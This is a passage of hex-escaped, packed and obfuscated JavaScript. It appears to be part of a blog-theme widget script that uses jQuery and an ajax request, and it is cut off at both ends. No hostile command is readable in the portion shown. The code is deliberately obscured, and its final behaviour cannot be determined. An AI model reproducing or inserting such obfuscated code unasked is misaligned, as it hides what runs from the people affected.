5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x35\x72\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x35\x74\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x75\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x35\x76\x3d\x33\x78\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x35\x4d\x3d\x32\x63\x5b\x31\x44\x28\x35\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x35\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x35\x74\x3b\x6a\x20\x51\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x2c\x35\x71\x3d\x57\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x2c\x49\x3d\x35\x71\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x6d\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x36\x55\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x52\x7b\x6a\x20\x49\x3d\x61\x5b\x36\x56\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x33\x4a\x2b\x61\x5b\x32\x47\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x33\x4a\x2b\x61\x5b\x36\x53\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x36\x50\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x53\x5d\x2b\x35\x72\x2b\x61\x5b\x32\x58\x5d\x2b\x35\x4d\x2b\x61\x5b\x36\x52\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x2c\x31\x63\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x69\x3d\x33\x3b\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x33\x7a\x29\x7b\x31\x6e\x20\x33\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x7a\x2c\x33\x7a\x2b\x61\x5b\x36\x4f\x5d\x2b\x31\x72\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4e\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x36\x4d\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x37\x69\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x37\x6c\x5d\x3b\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x73\x2c\x61\x5b\x37\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x6f\x2c\x61\x5b\x37\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x67\x5d\x29\x3b\x35\x4f\x5b\x61\x5b\x37\x61\x5d\x5d\x3d\x4e\x28\x29\x7b\x6a\x20\x76\x3d\x31\x55\x5b\x61\x5b\x36\x59\x5d\x5d\x28\x61\x5b\x37\x62\x5d\x29\x3b\x4b\x28\x76\x3d\x3d\x36\x45\x29\x7b\x35\x4f\x5b\x61\x5b\x36\x68\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x35\x53\x5d\x7d\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x53\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x36\x42\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x36\x76\x5d\x29\x3b\x76\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x6e\x5d\x29\x3b\x76\x5b\x61\x5b\x36\x74\x5d\x5d\x3d\x61\x5b\x37\x53\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x62\x76\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x77\x7c\x62\x78\x7c\x62\x6d\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x7c\x62\x7a\x7c\x7c\x62\x6b\x7c\x62\x37\x7c\x62\x6a\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x55\x7c\x38\x54\x7c\x62\x36\x7c\x62\x38\x7c\x38\x51\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x6c\x7c\x62\x4e\x7c\x63\x67\x7c\x63\x69\x7c\x39\x34\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x63\x71\x7c\x38\x52\x7c\x63\x72\x7c\x63\x73\x7c\x63\x68\x7c\x63\x74\x7c\x39\x33\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x38\x53\x7c\x63\x46\x7c\x63\x47\x7c\x63\x75\x7c\x63\x66\x7c\x63\x32\x7c\x63\x65\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x50\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x61\x53\x7c\x62\x4f\x7c\x61\x54\x7c\x61\x71\x7c\x61\x52\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x75\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x49\x7c\x39\x73\x7c\x39\x67\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x72\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x56\x7c\x39\x74\x7c\x39\x58\x7c\x39\x57\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x72\x7c\x61\x44\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x45\x7c\x61\x70\x7c\x61\x62\x7c\x61\x6f\x7c\x39\x5a\x7c\x39\x36\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x39\x59\x7c\x61\x61\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x63\x48\x7c\x63\x64\x7c\x63\x4a\x7c\x65\x31\x7c\x66\x31\x7c\x66\x30\x7c\x66\x33\x7c\x39\x30\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x39\x32\x7c\x39\x37\x7c\x39\x35\x7c\x39\x31\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x6b\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x65\x58\x7c\x65\x4b\x7c\x66\x71\x7c\x65\x57\x7c\x65\x79\x7c\x65\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x41\x7c\x65\x42\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x78\x7c\x65\x4a\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x66\x70\x7c\x65\x59\x7c\x66\x72\x7c\x66\x51\x7c\x66\x58\x7c\x66\x59\x7c\x66\x5a\x7c\x67\x30\x7c\x67\x31\x7c\x67\x32\x7c\x67\x33\x7c\x67\x34\x7c\x67\x35\x7c\x67\x36\x7c\x67\x37\x7c\x66\x57\x7c\x67\x39\x7c\x67\x67\x7c\x67\x68\x7c\x67\x66\x7c\x67\x61\x7c\x67\x64\x7c\x67\x63\x7c\x67\x62\x7c\x67\x65\x7c\x66\x56\x7c\x66\x47\x7c\x66\x54\x7c\x66\x74\x7c\x66\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x76\x7c\x66\x77\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x55\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x73\x7c\x66\x46\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x53\x7c\x67\x38\x7c\x66\x52\x7c\x66\x32\x7c\x65\x77\x7c\x64\x43\x7c\x65\x75\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x67\x69\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x62\x7c\x64\x6e\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x6f\x7c\x64\x39\x7c\x63\x57\x7c\x64\x38\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x39\x39\x7c\x39\x38\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x4b\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x41\x7c\x64\x61\x7c\x64\x42\x7c\x65\x34\x7c\x65\x36\x7c\x65\x37\x7c\x66\x78\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c\x65\x76\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x35\x7c\x65\x68\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x70\x7c\x65\x71\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x69\x7c\x65\x33\x7c\x64\x51\x7c\x65\x32\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x48\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x44\x7c\x64\x50\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x64\x6b\x7c\x66\x63\x7c\x66\x62\x7c\x65\x5a\x7c\x66\x61\x7c\x66\x39\x7c\x66\x34\x7c\x62\x75\x5c\x27\x2e\x39\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x31\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x62\x7c\x32\x33\x33\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x38\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x31\x33\x35\x7c\x31\x30\x31\x7c\x78\x35\x44\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x36\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x36\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x31\x37\x38\x7c\x32\x32\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x34\x35\x7c\x78\x32\x36\x7c\x62\x5f\x72\x63\x7c\x78\x32\x39\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x31\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x32\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x30\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x62\x7c\x31\x36\x39\x7c\x31\x31\x38\x7c\x31\x31\x39\x7c\x31\x34\x39\x7c\x31\x34\x33\x7c\x31\x34\x36\x7c\x78\x37\x41\x7c\x31\x33\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x31\x36\x38\x7c\x31\x31\x36\x7c\x31\x35\x30\x7c\x31\x37\x30\x7c\x31\x33\x37\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x32\x31\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x36\x7c\x78\x32\x41\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x78\x34\x34\x7c\x78\x35\x33\x7c\x31\x37\x39\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x64\x7c\x32\x32\x31\x7c\x31\x37\x31\x7c\x78\x35\x37\x7c\x32\x30\x39\x7c\x32\x30\x31\x7c\x31\x38\x31\x7c\x32\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x63\x7c\x31\x35\x37\x7c\x31\x34\x30\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x34\x32\x7c\x78\x35\x39\x7c\x32\x33\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x32\x7c\x31\x35\x32\x7c\x78\x35\x30\x7c\x33\x34\x33\x7c\x78\x37\x31\x7c\x4d\x61\x74\x68\x7c\x78\x34\x36\x7c\x78\x32\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x62\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x63\x7c\x32\x37\x31\x7c\x78\x32\x34\x7c\x33\x30\x32\x7c\x32\x37\x33\x7c\x32\x35\x30\x7c\x31\x33\x33\x7c\x32\x33\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x35\x7c\x31\x38\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x39\x7c\x78\x33\x46\x7c\x31\x32\x38\x7c\x31\x32\x35\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x78\x36\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x61\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x31\x7c\x31\x32\x31\x7c\x66\x6f\x72\x7c\x78\x36\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x63\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x30\x37\x7c\x35\x34\x38\x7c\x5f\x30\x78\x36\x39\x64\x65\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x35\x7c\x31\x32\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x38\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x31\x33\x34\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x65\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x78\x32\x43\x7c\x31\x32\x33\x7c\x31\x32\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x7c\x31\x32\x37\x7c\x78\x34\x38\x7c\x31\x35\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x64\x66\